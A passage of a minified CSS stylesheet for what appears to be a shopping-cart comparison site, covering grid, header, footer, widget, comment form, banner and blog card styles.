!important}.mr-65{margin-right:65px!important}.mb-65{margin-bottom:65px!important}.ml-65{margin-left:65px!important}.pt-65{padding-top:65px!important}.pr-65{padding-right:65px!important}.pb-65{padding-bottom:65px!important}.pl-65{padding-left:65px!important}.mt-70{margin-top:70px!important}.mr-70{margin-right:70px!important}.mb-70{margin-bottom:70px!important}.ml-70{margin-left:70px!important}.pt-70{padding-top:70px!important}.pr-70{padding-right:70px!important}.pb-70{padding-bottom:70px!important}.pl-70{padding-left:70px!important}.mt-75{margin-top:75px!important}.mr-75{margin-right:75px!important}.mb-75{margin-bottom:75px!important}.ml-75{margin-left:75px!important}.pt-75{padding-top:75px!important}.pr-75{padding-right:75px!important}.pb-75{padding-bottom:75px!important}.pl-75{padding-left:75px!important}.mt-80{margin-top:80px!important}.mr-80{margin-right:80px!important}.mb-80{margin-bottom:80px!important}.ml-80{margin-left:80px!important}.pt-80{padding-top:80px!important}.pr-80{padding-right:80px!important}.pb-80{padding-bottom:80px!important}.pl-80{padding-left:80px!important}.mt-85{margin-top:85px!important}.mr-85{margin-right:85px!important}.mb-85{margin-bottom:85px!important}.ml-85{margin-left:85px!important}.pt-85{padding-top:85px!important}.pr-85{padding-right:85px!important}.pb-85{padding-bottom:85px!important}.pl-85{padding-left:85px!important}.mt-90{margin-top:90px!important}.mr-90{margin-right:90px!important}.mb-90{margin-bottom:90px!important}.ml-90{margin-left:90px!important}.pt-90{padding-top:90px!important}.pr-90{padding-right:90px!important}.pb-90{padding-bottom:90px!important}.pl-90{padding-left:90px!important}.mt-95{margin-top:95px!important}.mr-95{margin-right:95px!important}.mb-95{margin-bottom:95px!important}.ml-95{margin-left:95px!important}.pt-95{padding-top:95px!important}.pr-95{padding-right:95px!important}.pb-95{padding-bottom:95px!important}.pl-95{padding-left:95px!important}.alert{margin-top:15px;padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;font-size:1.6rem}.alert h1,.alert h2,.alert h3,.alert h4,.alert h5,.alert p,.alert span{margin:0}.alert--warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert--success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}table:not(.featurestable__table){width:100%;border-collapse:collapse;margin:0 0 20px}table:not(.featurestable__table) td,table:not(.featurestable__table) th{font-size:1.6rem;border:1px solid #ccc;padding:15px}table:not(.featurestable__table) th{font-weight:700;border-bottom:3px solid #ccc}table:not(.featurestable__table) tr:nth-child(even){background:#eee}.container-fluid{margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}.container{width:100%;max-width:1170px;padding:0 15px;margin:0 auto}.row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.row.gutter-80{margin-right:-40px;margin-left:-40px}.row.gutter-80 [class*=col-]{padding-right:40px;padding-left:40px}.row.gutter-70{margin-right:-35px;margin-left:-35px}.row.gutter-70 [class*=col-]{padding-right:35px;padding-left:35px}.row.gutter-60{margin-right:-30px;margin-left:-30px}.row.gutter-60 [class*=col-]{padding-right:30px;padding-left:30px}.row.gutter-50{margin-right:-25px;margin-left:-25px}.row.gutter-50 [class*=col-]{padding-right:25px;padding-left:25px}.row.gutter-40{margin-right:-20px;margin-left:-20px}.row.gutter-40 [class*=col-]{padding-right:20px;padding-left:20px}.row.gutter-30{margin-right:-15px;margin-left:-15px}.row.gutter-30 [class*=col-]{padding-right:15px;padding-left:15px}.row.gutter-20{margin-right:-10px;margin-left:-10px}.row.gutter-20 [class*=col-]{padding-right:10px;padding-left:10px}.row.gutter-15{margin-right:-7.5px;margin-left:-7.5px}.row.gutter-15 [class*=col-]{padding-right:7.5px;padding-left:7.5px}.row.gutter-10{margin-right:-5px;margin-left:-5px}.row.gutter-10 [class*=col-]{padding-right:5px;padding-left:5px}.row.gutter-5{margin-right:-2.5px;margin-left:-2.5px}.row.gutter-5 [class*=col-]{padding-right:2.5px;padding-left:2.5px}.row.gutter-0{margin-right:0;margin-left:0}.row.gutter-0 [class*=col-]{padding-right:0;padding-left:0}.row.reverse{flex-direction:row-reverse}.col.reverse{flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.column-5{flex-basis:20%;max-width:20%}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.333%;max-width:8.333%}.col-xs-2{flex-basis:16.667%;max-width:16.667%}.col-xs-3{flex-basis:25%;max-width:25%}.col-xs-4{flex-basis:33.333%;max-width:33.333%}.col-xs-5{flex-basis:41.667%;max-width:41.667%}.col-xs-6{flex-basis:50%;max-width:50%}.col-xs-7{flex-basis:58.333%;max-width:58.333%}.col-xs-8{flex-basis:66.667%;max-width:66.667%}.col-xs-9{flex-basis:75%;max-width:75%}.col-xs-10{flex-basis:83.333%;max-width:83.333%}.col-xs-11{flex-basis:91.667%;max-width:91.667%}.col-xs-12{flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{justify-content:flex-start;text-align:start}.center-xs{justify-content:center;text-align:center}.end-xs{justify-content:flex-end;text-align:end}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.333%;max-width:8.333%}.col-sm-2{flex-basis:16.667%;max-width:16.667%}.col-sm-3{flex-basis:25%;max-width:25%}.col-sm-4{flex-basis:33.333%;max-width:33.333%}.col-sm-5{flex-basis:41.667%;max-width:41.667%}.col-sm-6{flex-basis:50%;max-width:50%}.col-sm-7{flex-basis:58.333%;max-width:58.333%}.col-sm-8{flex-basis:66.667%;max-width:66.667%}.col-sm-9{flex-basis:75%;max-width:75%}.col-sm-10{flex-basis:83.333%;max-width:83.333%}.col-sm-11{flex-basis:91.667%;max-width:91.667%}.col-sm-12{flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{justify-content:flex-start;text-align:start}.center-sm{justify-content:center;text-align:center}.end-sm{justify-content:flex-end;text-align:end}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.333%;max-width:8.333%}.col-md-2{flex-basis:16.667%;max-width:16.667%}.col-md-3{flex-basis:25%;max-width:25%}.col-md-4{flex-basis:33.333%;max-width:33.333%}.col-md-5{flex-basis:41.667%;max-width:41.667%}.col-md-6{flex-basis:50%;max-width:50%}.col-md-7{flex-basis:58.333%;max-width:58.333%}.col-md-8{flex-basis:66.667%;max-width:66.667%}.col-md-9{flex-basis:75%;max-width:75%}.col-md-10{flex-basis:83.333%;max-width:83.333%}.col-md-11{flex-basis:91.667%;max-width:91.667%}.col-md-12{flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{justify-content:flex-start;text-align:start}.center-md{justify-content:center;text-align:center}.end-md{justify-content:flex-end;text-align:end}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.333%;max-width:8.333%}.col-lg-2{flex-basis:16.667%;max-width:16.667%}.col-lg-3{flex-basis:25%;max-width:25%}.col-lg-4{flex-basis:33.333%;max-width:33.333%}.col-lg-5{flex-basis:41.667%;max-width:41.667%}.col-lg-6{flex-basis:50%;max-width:50%}.col-lg-7{flex-basis:58.333%;max-width:58.333%}.col-lg-8{flex-basis:66.667%;max-width:66.667%}.col-lg-9{flex-basis:75%;max-width:75%}.col-lg-10{flex-basis:83.333%;max-width:83.333%}.col-lg-11{flex-basis:91.667%;max-width:91.667%}.col-lg-12{flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{justify-content:flex-start;text-align:start}.center-lg{justify-content:center;text-align:center}.end-lg{justify-content:flex-end;text-align:end}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}.site-header{position:absolute;width:100%;left:0;top:0;padding-top:20px;z-index:9999}.site-header .site-logo a{width:153px;height:42px;display:block;background-image:url(../images/mvsc-logo-black.svg);text-indent:-9999px;background-repeat:no-repeat;background-size:100% 100%}.site-header .main-navigation{display:flex;justify-content:space-between;align-items:center}.site-header .main-navigation .menu-toggle{display:none;width:30px;height:30px;border:0;border-radius:3px;cursor:pointer;outline:0;background:0 0;margin-left:auto;padding:0}@media (max-width:991px){.site-header .main-navigation .menu-toggle{display:block}}.site-header .main-navigation .menu-toggle span{width:100%;height:3px;background:#8a8a8a;display:block;border-radius:15px;position:relative;transition:all .2s ease;cursor:pointer}.site-header .main-navigation .menu-toggle span::after,.site-header .main-navigation .menu-toggle span::before{position:absolute;width:100%;height:3px;background:#8a8a8a;content:"";transition:all .2s ease}.site-header .main-navigation .menu-toggle span::before{left:0;top:-8px}.site-header .main-navigation .menu-toggle span::after{left:0;bottom:-8px}@media (max-width:991px){.site-header .main-navigation #main-menu-container{position:absolute;background:#fff;width:calc(100% - 30px);transform:translateY(10px);left:15px;top:110%;transition:all .3s;opacity:0;visibility:hidden;border-radius:5px}}.site-header .main-navigation .current-menu-item{opacity:1!important;visibility:visible!important;transform:translateY(0)!important}.site-header .main-navigation .navbar-nav{display:flex;align-items:center}@media (max-width:991px){.site-header .main-navigation .navbar-nav{display:flex;align-items:flex-start;flex-direction:column;padding:10px}}.site-header .main-navigation .navbar-nav li{position:relative}@media (max-width:991px){.site-header .main-navigation .navbar-nav li{width:100%}}.site-header .main-navigation .navbar-nav li ul{opacity:0;visibility:hidden;position:absolute;top:100%;left:15px;transform:translateY(10px);background:#fff;padding:10px 0;border-radius:5px;box-shadow:14px 32px 116px 0 rgba(0,0,0,.05);min-width:130px;transition:all .3s}@media (max-width:991px){.site-header .main-navigation .navbar-nav li ul{opacity:0;visibility:hidden;transform:translateY(10px);padding:0;min-width:unset;box-shadow:none;transition:all .3s;margin-left:20px;width:100%}}.site-header .main-navigation .navbar-nav li ul::before{bottom:100%;left:15px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent transparent #fff;border-width:7px;margin-left:-7px}.site-header .main-navigation .navbar-nav li ul>li a{font-size:14px;display:block;color:#616161;padding:10px 15px;white-space:nowrap}.site-header .main-navigation .navbar-nav li ul>li a:hover{color:#776def}.site-header .main-navigation .navbar-nav li a{color:#393744;padding:15px;display:inline-block}@media (max-width:991px){.site-header .main-navigation .navbar-nav li a{padding:10px 15px;display:block}.site-header .main-navigation .navbar-nav li a:hover{color:#776def}}.site-header .main-navigation .navbar-nav li:hover>a{color:#776def}.site-header .main-navigation .navbar-nav li:hover ul{visibility:visible;opacity:1;transform:translateY(0)}@media (max-width:991px){.site-header .main-navigation .navbar-nav li:hover ul{position:static}}.site-header .main-navigation .navbar-right>.btn{font-size:1.6rem;padding:4px 16px}@media (max-width:991px){.site-header .main-navigation .navbar-right{display:none}}.site-header.header-transparent .site-logo a{background-image:url(../images/mvsc-logo.svg)}.site-header.header-transparent .main-navigation .menu-toggle span{background:#fff}.site-header.header-transparent .main-navigation .menu-toggle span::after,.site-header.header-transparent .main-navigation .menu-toggle span::before{background:#fff}@media (min-width:991px){.site-header.header-transparent .main-navigation .navbar-nav li a{color:#fff}.site-header.header-transparent .main-navigation .navbar-nav li a:hover{color:#cdc9f9}.site-header.header-transparent .main-navigation .navbar-nav li ul li a{color:#393744}.site-header.header-transparent .main-navigation .navbar-nav li ul li a:hover{color:#776def}}.site-header.header-transparent .navbar-right .btn.btn--theme{background:#fff;color:#776def}.site-header.header-transparent .navbar-right .btn.btn--theme:hover{background:#776def;color:#fff}.multi-vendor-shopping-carts.logged-in .site-header{top:30px}@media (max-width:991px){.multi-vendor-shopping-carts.logged-in .site-header{top:40px}}.mvsc__footer{background-color:#fff;padding:73px 0 0;position:relative}.mvsc__footer .mvsc__footer_widget{text-align:center}.mvsc__footer .mvsc__footer_widget .mvsc__footer-logo{display:inline-block;margin-bottom:35px}.mvsc__footer .mvsc__footer_widget .mvsc__social_links{display:flex;align-items:center;justify-content:center}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li{margin-right:10px;border-radius:50%}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li a{color:#fff;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li:last-child{margin-right:0}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.fb{background:#3a589b}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.tw{background:#00adee}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.in{background:#057ab9}.mvsc__footer .mvsc__separator{background-image:linear-gradient(180deg,#d7cbff 0,#5f58ff 100%);width:20px;height:20px;border-radius:50%;position:relative;margin:0 auto 30px auto}.mvsc__footer .mvsc__separator::after,.mvsc__footer .mvsc__separator::before{border:1px solid #d3dae7;width:215px;position:absolute;content:"";top:50%;transform:translateY(-50%)}@media (max-width:767px){.mvsc__footer .mvsc__separator::after,.mvsc__footer .mvsc__separator::before{max-width:70px}}.mvsc__footer .mvsc__separator::before{right:calc(100% + 16px)}.mvsc__footer .mvsc__separator::after{left:calc(100% + 16px)}.mvsc__footer .back-to-top-btn{background:#fff;box-shadow:0 23px 35px 0 rgba(58,58,172,.14);display:flex;align-items:center;width:62px;height:62px;justify-content:center;border-radius:50%;top:-31px;left:50%;position:absolute;margin-left:-31px;cursor:pointer;font-weight:700}.mvsc__footer .back-to-top-btn i::before{color:#b9e89f}.mvsc__footer .mvsc__copywrite_text{padding:25px 0 35px 0}.mvsc__footer .mvsc__copywrite_text ul{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.mvsc__footer .mvsc__copywrite_text ul{flex-direction:column;text-align:center}}.mvsc__footer .mvsc__copywrite_text ul li{padding:0 20px;position:relative;line-height:100%}.mvsc__footer .mvsc__copywrite_text ul li::after{position:absolute;background-color:#6e6e6e;right:0;top:0;content:"";width:2px;height:100%;opacity:.19}@media (max-width:767px){.mvsc__footer .mvsc__copywrite_text ul li::after{display:none}}.mvsc__footer .mvsc__copywrite_text ul li:last-child::after{display:none}.mvsc__footer .mvsc__copywrite_text ul li a{color:#b7bbba;transition:all .2s}.mvsc__footer .mvsc__copywrite_text ul li a:hover{color:#909694}.mvsc__widget{background:#fff;margin-bottom:20px;border-radius:5px;padding:20px 25px;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);word-wrap:break-word}.mvsc__widget_title{font-weight:700;font-size:2rem;color:#000;line-height:1.5em;padding-bottom:20px;border-bottom:1px solid #ebeef2}.mvsc__widget.widget_recent_entries ul li{margin-bottom:20px}.mvsc__widget.widget_recent_entries ul li a{font-weight:600;font-size:1.8rem;color:#4f5b6d;line-height:1.556em;transition:all .3s}.mvsc__widget.widget_recent_entries ul li a:hover{color:#000}.mvsc__widget .post-date{display:block;font-size:1.4rem;margin-top:6px}.mvsc__widget.widget_categories ul li{position:relative;padding-left:20px}.mvsc__widget.widget_categories ul li::after{position:absolute;width:10px;height:10px;content:"";left:0;top:50%;transform:translate(0,-50%);opacity:.5;background:#4bbdff;border-radius:50%}.mvsc__widget.widget_categories ul li a{font-size:1.6rem;color:#9da8b6;line-height:1.875em;transition:all .3s}.mvsc__widget.widget_categories ul li a:hover{color:#4f5b6d}.mvsc__widget.widget_categories select{width:100%}.mvsc__widget.widget_search{padding:0;border-radius:5px}.mvsc__widget.widget_search form{position:relative}.mvsc__widget.widget_search form .screen-reader-text{display:none}.mvsc__widget.widget_search form .search-field{width:100%;background-color:#fff;border:1px solid #fff;border-radius:5px;padding:20px 15px;padding-right:80px}.mvsc__widget.widget_search form .search-field:focus{background:#fff}.mvsc__widget.widget_search form .search-submit{position:absolute;width:77px;height:100%;border-left:1px solid #ebeef2;right:0;text-indent:-999999px;border-radius:0;background:#fff;border-right:0;border-top:0;border-bottom:0;background-image:url(../images/search-icon.svg);background-repeat:no-repeat;background-position:center}.mvsc__widget.widget_search form .search-submit:hover{box-shadow:none}.btn{display:inline-block;padding:10px 25px;text-decoration:none;color:#555;border-radius:3px;font-size:18px;letter-spacing:.16px;text-align:center;line-height:30px;transition:all .3s}.btn--small{padding:5px 20px}.btn--white{background:#fff;color:#6c5ff5;box-shadow:0 13px 30px 0 rgba(105,168,255,.22)}.btn--white:hover{background:#8279ff;color:#fff;box-shadow:0 7px 20px 0 rgba(105,168,255,.15)}.btn--theme{color:#fff;background:#8279ff}.btn--theme:hover{color:#fff;background:#5246ff}.btn--theme:active,.btn--theme:focus{color:#fff}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background:#f5f7fa;border:solid 1px #ebebeb;box-sizing:border-box;outline:0;padding:17px 15px;-webkit-appearance:none;outline-offset:0;border-radius:3px;font-size:1.3rem;color:#000}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#008aff;outline:0}input[type=search]::-webkit-search-decoration{display:none}select{background-image:url(../images/caret-down.svg);background-color:#f5f7fa;background-repeat:no-repeat;background-position:right 10px center;border:solid 1px #ebebeb;box-sizing:border-box;outline:0;padding:17px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:0;border-radius:3px;font-size:1.3rem;color:#000;cursor:pointer}select:active,select:focus{outline:0}select::-ms-expand{display:none}textarea{box-sizing:border-box;display:block;width:100%;max-width:100%;resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#637178}input::-moz-placeholder,textarea::-moz-placeholder{color:#637178}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#637178}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#637178}input::placeholder,textarea::placeholder{color:#637178}button[type=submit],input[type=submit]{background:#008aff;border:1px solid #008aff;border-radius:3px;font-weight:700;font-size:1.8rem;color:#fff;display:inline-block;padding:14px 25px;cursor:pointer;transition:all .3s}button[type=submit]:focus,input[type=submit]:focus{outline:0}button[type=submit]:hover,input[type=submit]:hover{box-shadow:0 14px 23px 0 rgba(4,22,94,.1)}#comments{-ms-word-wrap:break-word;word-wrap:break-word}#comments #cancel-comment-reply-link{color:#776def}#commentform{display:flex;flex-flow:row wrap}#commentform label{display:none}.comment-form-email{flex-basis:100%;order:1}.comment-form-email input[type=email]{width:100%}.comment-form-author,.comment-form-email,.comment-form-url{margin:12px 0}@media (max-width:767px){.comment-form-author,.comment-form-email,.comment-form-url{flex-basis:100%;margin:0 0 20px 0}}.comment-form-author{flex-basis:49%}.comment-form-author input{width:100%}@media (max-width:767px){.comment-form-author{flex-basis:100%}}.comment-form-url{flex-basis:49%;margin-left:auto}.comment-form-url input{width:100%}@media (max-width:767px){.comment-form-url{flex-basis:100%}}.comment-form-comment{display:flex;flex-flow:column;flex-basis:100%;order:2;margin:12px 0}@media (max-width:767px){.comment-form-comment{margin-top:0}}.comment-form-cookies-consent{display:none}.form-submit{margin:12px 0 20px 0;flex-basis:100%;order:3}.comment-notes{flex-basis:100%;margin-bottom:20px}.comments-title{font-size:30px;line-height:30px;margin-bottom:30px}.comment-list{background:#fff;box-shadow:0 37px 64px 0 rgba(0,0,0,.05);border-radius:4.59px;padding:45px 30px 30px 30px;list-style:none;margin-bottom:70px}.comment-list .comment{list-style:none}.comment-list .comment ol{list-style:none}.comment-list .comment .children{margin-left:78px}@media (max-width:767px){.comment-list .comment .children{margin-left:10px}}.comment-list .comment-reply-title{font-size:30px;margin-bottom:5px}.comment-list .comment-notes{font-size:14px}.comment-list .comment-body{border-radius:5px;padding:30px 20px 20px;position:relative;margin-bottom:15px;border:1px solid #eee;-ms-word-wrap:break-word;word-wrap:break-word;transition:all .3s}.comment-list .comment-body .comment-content{padding-left:78px;color:#000}@media (max-width:767px){.comment-list .comment-body .comment-content{padding-left:0}}.comment-list .comment-body ol{list-style:decimal!important;margin:0 0 10px 0;padding-left:1.25em}.comment-list .comment-body ol li{padding-left:.25em}.comment-list .comment-body ul{list-style:disc;margin:0 0 10px 0;padding-left:1em}.comment-list .comment-body ul li{padding-left:.5em}.comment-list .comment-body ul.alt{list-style:none;padding-left:0}.comment-list .comment-body ul.alt li{border-top:solid 1px #ebebeb;padding:.5em 0}.comment-list .comment-body ul.alt li:first-child{border-top:0;padding-top:0}.comment-list .comment-body dl{margin:0 0 10px 0}.comment-list .comment-body dl dt{display:block;font-weight:600;margin:0 0 10px 0}.comment-list .comment-body dl dd{margin:0 0 15px 40px}@media (max-width:767px){.comment-list .comment-body table td,.comment-list .comment-body table th{padding:5px}}.comment-list .comment-author.vcard{display:flex;align-items:flex-start}@media (max-width:767px){.comment-list .comment-author.vcard{align-items:center}}.comment-list .comment-author.vcard img{width:58px;height:58px;border-radius:50%;padding:3px;background-color:#fff;margin-right:20px;box-shadow:0 0 15px 0 #e4e4e4}.comment-list .comment-author.vcard .fn a{font-size:1.8rem;display:inline-block;margin-right:32px;font-style:normal;font-weight:600}.comment-list .comment-author.vcard .says{display:none}.comment-list .comment-meta{position:relative}.comment-list .comment-meta .comment-metadata{position:absolute;left:78px;top:30px;font-size:1.3rem}@media (max-width:767px){.comment-list .comment-meta .comment-metadata{position:initial;padding-left:78px;margin-bottom:10px}}.comment-list .comment-meta .comment-metadata a{color:#aba7a7}.comment-list .reply{text-align:right;font-size:15px}.comment-list .comment-awaiting-moderation{padding-left:78px;display:inline-block;margin-bottom:10px}.comment-list .pingback .comment-meta{margin-bottom:10px}.comment-list .pingback .comment-meta .comment-metadata{position:initial}.comment-list .pingback .comment-body .comment-content{padding-left:0}#respond{background:#fff;box-shadow:0 37px 64px 0 rgba(0,0,0,.05);border-radius:4.59px;padding:45px 30px 40px 30px;margin-bottom:30px}.pagination{margin:30px 0}.pagination .page-numbers{display:inline-flex;background:#fff;width:45px;height:45px;align-items:center;justify-content:center;margin-right:10px;border-radius:5px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background:#776def;color:#fff}.multi-vendor-shopping-carts{background:#f5f7fa}.mvsc__banner{background-image:url(../images/banner-bg-illustration.png);background-repeat:no-repeat;padding-top:150px}@media (max-width:991px){.mvsc__banner{padding-top:90px}}.mvsc__banner_text{text-align:center}.mvsc__banner_text-title{font-size:45px;color:#fff;letter-spacing:.41px;line-height:1.444em;margin-bottom:20px}@media (max-width:991px){.mvsc__banner_text-title{font-size:3rem}}@media (max-width:767px){.mvsc__banner_text-title{font-size:3rem}.mvsc__banner_text-title br{display:none}}.mvsc__banner_text-title span{font-weight:900}.mvsc__banner_text-desc{font-size:18px;color:#fff;letter-spacing:.16px;line-height:30px}@media (max-width:767px){.mvsc__banner_text-desc br{display:none}}.mvsc__products_wrap{background:#fff;display:flex;justify-content:space-between;padding:85px 60px;box-shadow:14px 32px 116px 0 rgba(0,0,0,.05);border-radius:10px 10px 0 0;margin-top:60px}@media (max-width:991px){.mvsc__products_wrap{padding:85px 20px;flex-direction:column}}@media (max-width:767px){.mvsc__products_wrap{flex-direction:column;padding:30px 20px}}@media (max-width:991px){.mvsc__products_left_content{text-align:center;margin-bottom:30px}}@media (max-width:767px){.mvsc__products_left_content{text-align:center;margin-bottom:70px}}.mvsc__products_left_content h3{font-weight:700;font-size:30px;color:#000;letter-spacing:.31px;line-height:40px;margin-bottom:35px}@media (max-width:991px){.mvsc__products_left_content h3 br{display:none}}.mvsc__products_right_content ul{display:flex}@media (max-width:767px){.mvsc__products_right_content ul{flex-direction:column}}.mvsc__products_right_content ul li{background:#fff;border:1px solid rgba(0,0,0,.04);box-shadow:0 7px 20px 0 rgba(0,0,0,.05);border-radius:6.25px;display:flex;flex-direction:column;align-items:center;min-width:170px;min-height:178px;justify-content:center;margin-right:20px;box-sizing:border-box;padding-bottom:30px;padding-top:50px;position:relative}@media (max-width:991px){.mvsc__products_right_content ul li{min-width:160px}}@media (max-width:767px){.mvsc__products_right_content ul li{margin-right:0;padding-bottom:40px}.mvsc__products_right_content ul li:nth-child(n+2){margin-top:-1px}}.mvsc__products_right_content ul li span{margin-top:auto;color:#c9d0d6;font-weight:700;font-size:16px}.mvsc__products_right_content ul li::after{width:43px;height:43px;position:absolute;content:"VS";bottom:26px;right:-29px;background:#fff;box-shadow:0 0 40px 0 rgba(165,165,165,.23);text-align:center;line-height:43px;border-radius:50%;font-size:14px;color:#f1634c;font-weight:700;z-index:3}@media (max-width:767px){.mvsc__products_right_content ul li::after{bottom:-21.5px;right:50%;transform:translateX(50%)}}.mvsc__products_right_content ul li:first-child::before{position:absolute;top:-48px;left:50%;margin-left:-36.5px;background:#fff;box-shadow:0 20px 30px 0 rgba(243,103,107,.14);width:73px;height:73px;content:"";border-radius:50%;background-image:url(../images/award.svg);background-repeat:no-repeat;background-position:center}.mvsc__products_right_content ul li:last-child{margin-right:0}.mvsc__products_right_content ul li:last-child::after{display:none}.mvsc__blog_posts{padding:110px 0}.blog__post_list{margin-bottom:75px}.blog__post_list div[class*=col-sm-4]{margin-bottom:30px}.blog__post_list:last-child{margin-bottom:0}@media (max-width:767px){.blog__post_list [class*=col-]{margin-bottom:30px}}.blog__post_list_header{justify-content:space-between;display:flex;align-items:center;margin-bottom:30px}.blog__post_list_header h2{font-weight:700;font-size:40px;color:#000;letter-spacing:.41px;margin-bottom:0}@media (max-width:767px){.blog__post_list_header h2{font-size:2.5rem}}.mvsc__post_card{background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);border-radius:10px;height:100%;transition:all .3s}.mvsc__post_card:hover{transform:translateY(-5px)}.mvsc__post_card figure{width:100%;height:208px;border-radius:10px 10px 0 0;overflow:hidden}@media (max-width:991px){.mvsc__post_card figure{height:auto}}.mvsc__post_card figure img{width:100%;display:block;border-radius:10px 10px 0 0}.mvsc__post_card figcaption{padding:41px 30px 32px 30px;position:relative}.mvsc__post_card figcaption .mvsc__post_date{background:#fff;box-shadow:0 6px 20px 0 rgba(0,0,0,.1);border-radius:30px;font-size:13px;color:#000;padding:8.5px 18px;position:absolute;top:-18px;left:30px}.mvsc__post_card figcaption h4{font-weight:700;font-size:18px;line-height:24px;margin-bottom:20px}.mvsc__post_card figcaption h4 a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 2px;background-repeat:no-repeat;background-position:left 85%}.mvsc__post_card figcaption h4 a:hover{color:#776def;background-size:100% 